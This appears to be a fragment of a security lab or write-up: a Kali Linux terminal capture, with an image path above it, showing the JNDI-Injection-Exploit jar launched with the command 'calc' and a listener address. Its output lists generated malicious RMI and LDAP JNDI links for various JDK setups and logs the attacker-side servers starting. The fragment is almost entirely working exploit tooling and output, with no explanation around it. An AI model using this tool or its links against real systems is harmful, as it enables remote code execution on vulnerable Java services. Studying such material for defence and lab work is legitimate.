 ┌──(kali㉿kali)-[~/桌面/1]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.93.130
[ADDRESS] >> 192.168.93.130
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/mdk8j9
ldap://192.168.93.130:1389/mdk8j9
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringB
oot 1.2.x+ in classpath):
rmi://192.168.93.130:1099/scjfgr
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/saduws
ldap://192.168.93.130:1389/saduws
----------------------------Server Log----------------------------
2025-08-13 22:53:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-08-13 22:53:23 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-08-13 22:53:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389